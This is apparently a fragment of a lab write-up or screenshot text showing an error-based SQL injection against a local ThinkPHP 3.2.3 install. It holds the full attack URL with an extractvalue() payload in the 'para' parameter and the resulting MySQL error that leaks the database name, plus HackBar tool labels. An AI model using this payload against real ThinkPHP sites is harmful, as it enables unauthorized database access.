 :(
1064:You have an error in your SQL syntax; check the manual that corresponds to your
MySQL server version for the right syntax to use near '(0x0a,concat(0x0a,(select
database())))#) AS tp_count FROM `thinkphp_user`' at line 1 [ SQL语句 ] : SELECT
COUNT(*) FROM thinkphp_user extractvalue(0x0a,concat(0x0a,(select database())))#)
AS tp_count FROM `thinkphp_user`
HackBar 元素 控制台 源代码 网络 性能 内存 安全 应用 Lighthouse EditThisCookie Adblock Plus 1 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://127.0.0.1/thinkphp_3.2.3/index.php/home/index/getUserIndex?para=*) FROM thinkphp_user WHERE extractvalue(0x0a,concat(0x0a,(select database())))%23
Enable POST ADD HEADER